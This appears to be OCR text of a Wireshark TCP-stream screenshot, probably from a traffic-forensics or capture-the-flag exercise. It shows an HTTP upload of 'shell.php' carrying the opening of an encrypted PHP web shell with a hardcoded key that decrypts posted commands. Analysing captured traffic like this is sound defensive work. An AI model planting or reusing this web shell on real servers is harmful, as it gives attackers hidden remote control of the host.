 Wireshark · 追踪 TCP 流 (tcp.stream eq 0) · test.pcap
Content-Type: multipart/form-data; boundary=---------------------------41931918723991
Content-Length: 936
-----------------------------41931918723991
Content-Disposition: form-data; name="uploadfile"; filename="shell.php"
Content-Type: application/octet-stream
<?php
@error_reporting(0);
session_start();
    $key="e45e329feb5d925b"; //........................
32...md5.........16........................rebeyond
        $_SESSION['k']=$key;
        $post=file_get_contents("php://input");
        if(!extension_loaded('openssl'))
        {
                $t="base64_"."decode";
                $post=$t($post."");
                for($i=0;$i<strlen($post);$i++) {
                         $post[$i] = $post[$i]^$key[$i+1&15];
                        }
        }
        else
        {
                $post=openssl_decrypt($post, "AES128", $key);
        }
    $arr=explode('|',$post);
    $func=$arr[0];
    $params=$arr[1];
3 客户端 分组，4 服务器 分组，5 turn(s).
整个对话 (27 kB)
显示和保存数据为 ASCII
流 0
查找:
查找下一个(
滤掉此流 打印 Save as… 返回 Close Help